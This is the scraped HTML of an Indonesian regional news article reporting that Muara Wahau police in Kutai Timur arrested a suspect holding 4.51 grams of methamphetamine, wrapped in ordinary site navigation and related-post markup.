    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/">September 20, 2022</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:49.381%"><img fetchpriority="high" width="889" height="439" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Sabu" decoding="async" sizes="(max-width: 889px) 100vw, 889px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?resize=889%2C439&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?w=889&amp;ssl=1 889w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?resize=768%2C379&amp;ssl=1 768w" data-sizes="auto" data-expand="700" title="Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram 1"></div><p class="wp-caption-text">Jajaran Polsek Muara Wahau saat menunjukan tersangka dan barang bukti kepada awak media.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">336</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fserius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Serius%20Tumpas%20Peredaran%20Narkotika%2C%20Polsek%20Muara%20Wahau%20Amankan%20Tersangka%20dan%20Sabu%204%2C51%20Gram%0Ahttps%3A%2F%2Fruangkaltim.com%2Fserius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><strong>RUANGKALTIM.COM, KUTIM</strong> – Pemberantasan penyalahgunaan narkotika dan peredarannya terus ditumpas Polsek Muara Wahau. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka dari tempat kejadian perkara (TKP) yang berbeda. Kini pihaknya kembali mengungkap kasus serupa.</p>
<p>Ya, pihaknya berhasil mengamankan tersangka SS (45) beserta barang bukti 4,51 gram sabu siap edar. Penangkapan tersangka bermula dari informasi yang diterima masyarakat bahwa di salah satu rumah warga Jalan Mersawa, RT 008, Desa Persiapan Jabdan, Kecamatan Muara Wahau, Kutai Timur (Kutim), akan terjadi transaksi kristal mematikan tersebut, Senin (19/9/2022).</p>
<p>“Informasi itu diterima pukul 17.00 Wita,” kata Kapolres Kutim AKBP Anggoro Wicaksono melalui Kapolsek Muara Wahau AKP Asriadi.</p>
<p>Dipimpin langsung Kapolsek Muara Wahau AKP Asriadi, petugas pun menyambangi lokasi pukul 18.00 Wita untuk melakukan penyelidikan. Pihaknya pun mendapat tersangka sedang berada di belakang rumahnya.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1329_0_696ad6ebb1100   " data-unique="jnews_module_1329_0_696ad6ebb1100">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 2" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1329_0_696ad6ebb1100 = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1329,"include_category":"2,458,30,3,31,468,203,28","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>“Karena gerak-geriknya mencurigakan, langsung dilakukan penggeledahan,” akunya.</p>
<p><a href="https://ruangkaltim.com/polsek-muara-wahau-berhasil-ungkap-peredaran-sabu-amankan-lima-tersangka-dari-tkp-berbeda-kurang-dari-10-jam/"><em><strong>Baca Juga: Polsek Muara Wahau Berhasil Ungkap Peredaran Sabu, Amankan Lima Tersangka dari TKP Berbeda Kurang dari 10 Jam</strong></em></a></p>
<p>Setelah itu, pihaknya berhasil mengamankan 1 bungkus rokok yang dipegang tersangka di tangan kirinya. Setelah diperiksa dengan disaksikan yang bersangkutan dan warga setempat, petugas mendapati dua poket narkotika jenis shabu dengan berat 4,51 gram.</p>
<p>“Terbungkus plastik dan tisu. SS tidak mengelak dan mengakui sabu itu miliknya,” paparnya.</p>
<p>Petugas pun melanjutkan penggeledahan di kamar tersangka. Alhasil, beberapa barang yang berkaitan dengan peredaran sabu, yakni timbangan elektrik, uang diduga hasil penjualan Rp 399.000, beberapa lembar plastik klip dan beberapa sendok plastik pun berhasil diamankan sebagai barang bukti.</p>
<p>“Tersangka mengakui semua barang itu miliknya. Kemudian tersangka beserta barang bukti kami amankan untuk pengembangan lebih lanjut,” pungkasnya. (rk)</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://ruangkaltim.com/tag/barang/" rel="tag">barang</a><a href="https://ruangkaltim.com/tag/bukti/" rel="tag">bukti</a><a href="https://ruangkaltim.com/tag/diamankan/" rel="tag">diamankan</a><a href="https://ruangkaltim.com/tag/informasi/" rel="tag">informasi</a><a href="https://ruangkaltim.com/tag/narkotika/" rel="tag">narkotika</a><a href="https://ruangkaltim.com/tag/nasional/" rel="tag">nasional</a><a href="https://ruangkaltim.com/tag/penyalahgunaan/" rel="tag">penyalahgunaan</a><a href="https://ruangkaltim.com/tag/polsek/" rel="tag">polsek</a><a href="https://ruangkaltim.com/tag/ruangkaltim/" rel="tag">RuangKaltim</a><a href="https://ruangkaltim.com/tag/sabu/" rel="tag">sabu</a><a href="https://ruangkaltim.com/tag/tersangka/" rel="tag">tersangka</a><a href="https://ruangkaltim.com/tag/warga/" rel="tag">warga</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1329_1_696ad6ebb6f4b   " data-unique="jnews_module_1329_1_696ad6ebb6f4b">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="rlh" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 5"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM – Dinas Perumahan Rakyat dan Kawasan Permukiman (Disperkim) Kabupaten Kutai Timur, kini terus memaksimalkan pembangunan rumah layak huni (RLH) di Kabupaten Kutim. Tahun 2025 lalu, pihaknya...</p>
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 6"></div>
						</a>
					</div>
